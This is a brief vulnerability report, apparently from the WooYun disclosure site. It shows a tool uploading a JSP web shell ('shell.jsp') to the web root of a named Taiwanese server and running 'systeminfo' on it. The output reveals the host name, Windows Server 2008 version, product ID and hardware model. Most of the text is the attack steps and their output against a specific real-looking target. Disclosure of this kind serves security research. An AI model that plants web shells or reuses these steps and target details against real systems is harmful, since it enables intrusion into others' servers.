 Url: http://efgp.cpsww.com.tw:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo
Execute
主機名稱: S8T37
作業系統名稱: MicrosoftR Windows ServerR 2008 Enterprise
作業系統版本: 6.0.6002 Service Pack 2 組建 6002
作業系統製造商: Microsoft Corporation
作業系統設定: 成員伺服器
作業系統組建類型: Multiprocessor Free
註冊的擁有者: Windows 使用者
註冊公司:
產品識別碼: 55041-340-0460792-76375
原始安裝日期: 2010/1/7, 下午 04:51:42
系統開機時間: 2015/10/30, 下午 06:48:15
系統製造商: IBM
系統型號: System x3650 M2 -[7947I1T]-
系統類型: x64-based PC
處理器: 已安裝 2 處理器。
www.wooyun.org